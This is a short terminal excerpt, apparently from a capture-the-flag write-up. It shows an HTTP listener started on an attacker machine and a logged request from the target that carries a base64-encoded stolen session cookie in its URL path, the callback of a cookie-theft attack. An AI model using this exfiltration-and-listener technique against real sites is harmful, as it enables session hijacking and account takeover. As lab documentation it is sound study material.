 ┌──(bravosec㉿fsociety)-[~/www]
└─$ fuser -k 80/tcp 2>/dev/null; simplehttpserver -listen 0.0.0.0:80 -verbose
SimpleHTTPserver
- v0.0.6
projectdiscovery.io
Serving /home/kali/www on http://0.0.0.0:80/
[2024-04-17 22:58:41]
Remote Address: 10.10.11.12:45758
GET /c/c2Vzc2lvbj1leUp5YjJ4bElqb2lNakV5TXpKbU1qazNZVFUzWVRWaE56UXpPRGswWVRCbE5HRTRNREZtWXpNaWZRLlpoX2M4Zy5uNFRILV9WMW1VU1lXYnZ3Yk9iaFRBa1VBX00= HTTP/1.1
Host: 10.10.14.88
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Referer: http://127.0.0.1:3000/
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36